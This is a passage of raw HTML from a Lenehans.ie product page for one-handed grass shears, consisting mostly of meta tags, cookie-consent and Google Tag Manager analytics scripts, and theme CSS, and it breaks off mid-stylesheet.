

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lenehans.ie/green-blade-3-way-one-handed-grass-shears.html
body_size: 85083
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Buy a Green Blade 3 Way One Handed Grass Shears Online in Ireland at Lenehans.ie Your Gardening Tools &amp; DIY Products Expert"/>
<meta name="description" content="Lenehans Stock a range of Gardening Tools &amp; DIY Products. Our Green Blade 3 Way One Handed Grass Shears is in Stock and Available for Next Day Nationwide Delivery"/>
<meta name="keywords" content="Lenehans.ie"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Buy a Green Blade 3 Way One Handed Grass Shears Online in Ireland at Lenehans.ie Your Gardening Tools &amp; DIY Products Expert</title>
<script type="text&#x2F;javascript">    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments) }

    window.amConsentManager = window.amConsentManager || {
        consentStates: {
            denied: 'denied',
            granted: 'granted'
        },
        storageName: 'amConsentMode',
        gdprCookie: {
            cookieGroupName: 'amcookie_allowed',
            allCookiesAllowed: '0'
        },
        defaultConsentTypesData: {"ad_storage":{"default":"1","group":"2"},"analytics_storage":{"default":"1","group":"3"},"ad_user_data":{"default":"1","group":"2"},"ad_personalization":{"default":"1","group":"2"}},
        currentStoreId: 1,
        init: function () {
            this.initStorage();
            this.setDefaultConsent();
        },
        initStorage: function () {
            const persistedConsentTypes = this.getPersistedConsentTypeState();

            if (Object.keys(persistedConsentTypes).length !== 0 && !this.shouldResetConsentState(persistedConsentTypes)) {
                return;
            }

            let consentState = {};
            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentState[type] = {
                    group: data.group,
                    status: data.default === '1' ? this.consentStates.granted : this.consentStates.denied
                };
            }

            this.resetAllowedCookiesGroups();
            this.persistConsentTypeState(consentState);
        },
        setDefaultConsent: function () {
            gtag('consent', 'default', this.getPersistedConsentTypeStateForGtag());
        },
        updateConsent: function (consent) {
            const storageConsent = this.getPersistedConsentTypeState();
            const consentState = {...storageConsent, ...consent};

            this.persistConsentTypeState(consentState);
            gtag('consent', 'update', this.getPersistedConsentTypeStateForGtag());
        },
        getConsentTypeStateByGroupIds: function (groups) {
            let consentTypeState = {};

            for (const [type, data] of Object.entries(this.defaultConsentTypesData)) {
                consentTypeState[type] = {
                    group: data.group,
                    status: (groups.includes(data.group) || groups.includes(this.gdprCookie.allCookiesAllowed))
                        ? this.consentStates.granted
                        : this.consentStates.denied
                }
            }

            return consentTypeState;
        },
        persistConsentTypeState: function (consentTypeState) {
            let persistedState = this.getPersistedConsentTypeState(false);
            persistedState[this.currentStoreId] = consentTypeState;
            localStorage.setItem(this.storageName, JSON.stringify(persistedState));
        },
        getPersistedConsentTypeState: function (forCurrentStore = true) {
            let persistedStates = JSON.parse(localStorage.getItem(this.storageName)) ?? {};

            if (forCurrentStore) {
                return persistedStates?.[this.currentStoreId] ?? {};
            }

            return persistedStates;
        },
        getPersistedConsentTypeStateForGtag: function () {
            let consentTypeState = {};
            let persistedState = this.getPersistedConsentTypeState();

            for (const [type, data] of Object.entries(persistedState)) {
                consentTypeState[type] = data.status;
            }

            return consentTypeState;
        },
        shouldResetConsentState: function (persistedConsentTypes) {
            if (Object.keys(persistedConsentTypes).length != Object.keys(this.defaultConsentTypesData).length
                || !document.cookie.includes(this.gdprCookie.cookieGroupName)
            ) {
                return true;
            }

            for (const [type, data] of Object.entries(persistedConsentTypes)) {
                if (data.group !== this.defaultConsentTypesData[type].group) {
                    return true;
                }
            }

            return false;
        },
        resetAllowedCookiesGroups: function () {
            document.cookie = this.gdprCookie.cookieGroupName + '=0;max-age=-1;domain=' + location.hostname;
        }
    };

    window.amConsentManager.init();</script>                <link rel="stylesheet" type="text/css" media="all" href="https://www.lenehans.ie/static/version1769163127/_cache/merged/0fc8f71190d8746a47f4c39214f5df9f.min.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 1025px)" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/css/styles-l.min.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/css/print.min.css" />

<link rel="canonical" href="https://www.lenehans.ie/green-blade-3-way-one-handed-grass-shears.html" />
<link rel="icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.lenehans.ie/media/favicon/stores/1/favicon_2_.png" />
<!-- START: AI Shop Assistant -->

<!-- END: AI Shop Assistant -->

<!-- Other Stuff -->


<!-- TrustBox script -->

<!-- End TrustBox script -->

<!-- BEGIN MerchantWidget Code -->


<style type="text/css">
  /* Target the wrapper div */
  #google-merchantwidget-iframe-wrapper {
    z-index: 99999 !important;
  }
  /* Target the actual iframe inside it */
  #merchantwidgetiframe {
    z-index: 99999 !important;
  }
</style>
<!-- END MerchantWidget Code -->        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/fonts/athlete2/athlete2.woff" />
    

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];
window.getAmGa4Cookie = function () {
    let cookies = {};
    document.cookie.split(';').forEach(function (el) {
        let [key, value] = el.split('=');
        cookies[key.trim()] = value;
    });

    return cookies['amga4_customer']
        ? decodeURIComponent(cookies['amga4_customer'])
        : '{}';
};

(function () {
        /**
     * @var {[Object]}
     */
    const userProperties = JSON.parse(window.getAmGa4Cookie());

    if (userProperties.customerGroup) {
        window.dataLayer.push({'customerGroup': userProperties.customerGroup});
    }
    if (userProperties.customerId) {
        window.dataLayer.push({'customerId': userProperties.customerId});
    }
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Green\u0020Blade\u00203\u0020Way\u0020One\u0020Handed\u0020Grass\u0020Shears\u0022,\u0022item_id\u0022\u003A\u0022TP_051234\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Green\u0020Blade\u0022,\u0022item_category\u0022\u003A\u0022Gardening\u0022,\u0022price\u0022\u003A9.99\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>
<!-- Google Tag Manager -->
<script type="text&#x2F;javascript">function callAmGA4GTM () {
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer', 'GTM-WT754LV7');
}
</script><!-- End Google Tag Manager -->
<script type="text&#x2F;javascript">(function () {
            callAmGA4GTM();
    })();
</script>

<link rel="stylesheet" href="https://webservices.data-8.co.uk/content/predictiveaddress.css">
<style type="text/css">
#data8-postcodelookup-list {
	height: 10em;
}
#data8-postcodelookup-cancel {
	margin-left: 1em;
}
</style>


					<link href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/owl.carousel/assets/owl.carousel.min.css" data-onloadcss rel="stylesheet" type="text/css" media="print">
	<link rel="stylesheet" href="https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_MegaMenu/css/perfect-scrollbar.min.css" data-onloadcss type="text/css" media="print"><style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2023 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-24 15:05:27*/ .additional-products:is(.upsell, .related) .owl-carousel .owl-stage-outer{ overflow: visible; contain: none;}.catalogsearch-result-index .page-main, .catalog-category-view .page-main{ max-width: 100%!important;}.page-products .columns{margin-left: -20px; margin-right: -20px;}.filter-current-count{left:0;} .logo__container{padding-left: 15px; padding-right: 15px;}.logo__container{padding-top: 15px; padding-bottom: 15px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 260px;}} .block-reorder .actions-toolbar .action.view:hover, a:hover, .alink:hover{color:rgb(0, 0, 0)}a, .alink, a:visited, .alink:visited, .filter-options-content a, .breadcrumbs a, .reviews-actions a, .post-view .post-meta a.item, .block-reorder .actions-toolbar .action.view, a.bg-hover, .std a, .links-bg-hover a{ color:rgb(4, 132, 88)}.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before{background-color: rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .abs-discount-block > .title:hover:after, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .post-view .block.comments .c-comment .p-actions a:hover, .post-view .post-nextprev-hld .nextprev-link:hover .h3, .post-view .post-meta a.item:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover, .ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover, .ox-brand-slider__container .ox-owl-nav button.owl-next:hover, .ox-brand-slider__container .ox-owl-nav button.owl-prev:hover, .cart-summary .block > .title:hover:after, .opc-block-summary .items-in-cart > .title:hover:after, .checkout-payment-method .payment-option._collapsible > .title:hover:after, .paypal-review-discount .block > .title:hover:after, .filter-options-content a:hover, .filter.block .content dl.options dd li a:hover, .breadcrumbs a:hover, .reviews-actions a:hover, a.bg-hover:hover, .std a:hover, .links-bg-hover a:hover{background-color:rgba(0, 0, 0, 0)}.extended-review-summary .ratings-value, .review-control-vote label:before, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .products-grid .product-item:hover .price-box .price-container .price, .ox-prev-next__link .label, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(44, 41, 48)}button:hover, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .logo__container, .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .footer.content a:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner__text-container .text:after, .athlete-slideshow .slide .controls .slide-control:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .opc-progress-bar-item._active:before, .cart-summary .actions-toolbar > .primary button.naked:after, .action.action-edit-address:after, .filter-current .action.remove:hover:before, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, blockquote:after, blockquote:before, button:focus, button:active, .abs-action-link-button:hover, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .block-event .slider-panel .slider .item .action.event:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .top-bar .switcher:hover, .page-footer .switcher:hover .action.toggle, .page-footer .switcher .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .amshopby-button, .pages strong.page, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .minicart-wrapper .action.showcart, .gift-item-block .title:focus, .gift-item-block .title:active, .js-toolbar-dropdown > div:hover, .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-item__amount .amount-count-line span, .ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, #toTop{background-color:rgb(44, 41, 48)}@media only screen and (min-width: 1025px){ .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before, .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .block-search .action.search{background: rgb(44, 41, 48)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > .ox-mm-a-wrap a{border-color: rgb(44, 41, 48)}} .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(44, 41, 48)}.slide-out-menu--mobile .icon{ color: rgb(44, 41, 48)}.accent-color svg, svg.accent-color{fill: rgb(44, 41, 48)!important}.hightlighted-text:before{background-color: rgb(202, 239, 54)} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{ letter-spacing: 0px;} .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h5, .h6, h5, h6{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, :is(.ox-slideout,.ox-overlay) .header__search-wrapper form :is( input,.label), .ox-carousel .ox-slide-item .title:is(.huge,.big,.huge-6vw,.huge-7vw), .h1, h1, h1.big, .h1.big{font-weight: 500; text-transform: capitalize;}.fancy-text{font-weight: 400!important; letter-spacing: 0px!important; text-transform: capitalize!important;}.product-info-main .product__social-share .social-share__content .ox-social-button span, .product-options-bottom .product__social-share .social-share__content .ox-social-button span, .info-block strong, .order-details-items .table:not(.cart):not(.totals) > thead > tr > th, .order-details-items .table > thead > tr > th, .order-actions-toolbar .action.order, .action.print, .order-links .item.current strong, .checkout-success-wrapper .multicheckout.success .your-order-is, .checkout-success-wrapper .checkout-success .your-order-is, .account-nav .item a, .account-nav .item > strong, .account .data.table .col .action, .account .data.table thead, .paypal-review .block .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action, .multicheckout .block-title > .action, [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action, .sales-guest-view .column.main .block:not(.widget) .block-title > .action, .ox-product-page__category-link, .tippy-tooltip, .ox-prev-next__link .content, .product.info.detailed .additional-attributes th, .table-bordered table tr th, .review-fields-wrapper .field label, .page-footer .switcher .action.toggle strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .minicart-wrapper .action.showcart, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label, .multicheckout.address.form .table-wrapper .table .items thead, .cart.table-wrapper .items thead, table.table-totals tbody tr.grand.totals th, table.totals tbody tr.grand.totals th, .message.error, .message.warning, .message.notice, .message.info, .message.success, .minicart-items .product .toggle > span, .minicart-items dl.product.options.list dt, .block-compare .subtitle.empty, .block-wishlist .subtitle.empty, .small-subtitle, .block-minicart .subtitle.empty{text-transform: capitalize;}.swatch-attribute-label, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .items-total, .block-wishlist .items-total, .block-minicart .items-total, .block-compare .subtotal .label, .block-wishlist .subtotal .label, .block-minicart .subtotal .label{ text-transform: capitalize;}@media only screen and (max-width: 639px){ .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before, .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before{ text-transform: capitalize;}} .message.error, .message.warning, .message.notice, .message.info, .message.success{ font-size:1.4rem;}.cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 500; text-transform: capitalize;}:is(.product-info-main, .product-options-bottom) .product__social-share .social-share__action .label, .block.newsletter .title, .opc-progress-bar-item > span, .column.main .block .title strong, .block .title strong, .block-title strong, .product-info-main .action.tocompare span, .product-options-bottom .action.tocompare span, .product-info-main .action.towishlist span, .product-options-bottom .action.towishlist span, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .filter-options-title strong, .fieldset > .legend, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{font-weight: 500; text-transform: capitalize;}.checkout-payment-method .payment-option-title span, .checkout-payment-method .payment-method-title{ text-transform: capitalize;}.h4, h4{ font-weight: 500; text-transform: capitalize; letter-spacing: 0px;}.page-header, .page-header .sticky-wrapper{background: rgb(2, 35, 53);}.sticky-wrapper{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.logo__container{background: rgb(2, 35, 53);}.top-bar, .top-bar:before{background-color: rgb(206, 206, 206);}.top-bar:before{border-bottom: 1px solid rgba(0, 0, 0, 0.12);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(128, 128, 128);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(245, 245, 245);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgba(255, 255, 255, 0);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(11, 103, 209);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(11, 103, 209); stroke: rgb(11, 103, 209);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(255, 255, 255);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart :is(span.qty, span.qty .counter-number){color: rgb(255, 255, 255);}.header__content .header__item .button{background: rgba(255, 255, 255, 0); color: rgb(255, 255, 255);}.header__content .header__item .button:hover{background-color: rgba(255, 255, 255, 0); color: rgb(11, 103, 209);}.page-header .block-search .action.search, .page-header .block-search .action-search-slideout{background: rgb(4, 132, 88);}.page-header .block-search .action.search svg, .page-header a.button.action-search-slideout svg{fill: rgb(255, 255, 255); stroke: rgb(255, 255, 255);}.page-header .block-search .action.search:after, .page-header .block-search .action-search-slideout:hover{background-color: rgb(4, 132, 88);}.page-header 